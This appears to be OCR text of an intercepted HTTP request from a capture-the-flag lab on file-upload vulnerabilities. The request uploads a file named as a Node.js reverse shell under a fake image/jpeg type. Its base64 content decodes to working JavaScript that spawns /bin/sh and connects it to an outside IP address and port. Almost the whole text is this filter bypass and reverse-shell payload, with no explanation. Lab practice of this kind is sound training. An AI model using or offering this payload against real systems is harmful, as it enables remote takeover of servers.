 Request to http://jewel.uploadvulns.thm:80 [10.10.162.191]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: jewel.uploadvulns.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 623
10 Origin: http://jewel.uploadvulns.thm
11 Connection: close
12 Referer: http://jewel.uploadvulns.thm/
13
14 {
"name":"nodejs-reverse-shell.js",
"type":"image/jpeg",
"file":
"data:application/x-javascript;base64,KGZ1bmN0aW9uKCl7CiAgICB2YXIgbmV0ID0gcmVxdWlyZSgibmV0IiksCiAgICAgICAgY3AgPSBy
ZXF1aXJlKCJjaGlsZF9wcm9jZXNzIiksCiAgICAgICAgc2ggPSBjcC5zcGF3bigiL2Jpbi9zaCIsIFtdKTsKICAgIHZhciBjbGllbnQgPSBuZXcgbm
V0LlNvY2tldCgpOwogICAgY2xpZW50LmNvbm5lY3QoNjY2NiwgIjEwLjQuODMuMTcxIiwgZnVuY3Rpb24oKXsKICAgICAgICBjbGllbnQucGlwZShz
aC5zdGRpbik7CiAgICAgICAgc2guc3Rkb3V0LnBpcGUoY2xpZW50KTsKICAgICAgICBzaC5zdGRlcnIucGlwZShjbGllbnQpOwogICAgfSk7CiAgIC
ByZXR1cm4gL2EvOyAvLyBQcmV2ZW50cyB0aGUgTm9kZS5qcyBhcHBsaWNhdGlvbiBmcm9tIGNyYXNoaW5nCn0pKCk7"
}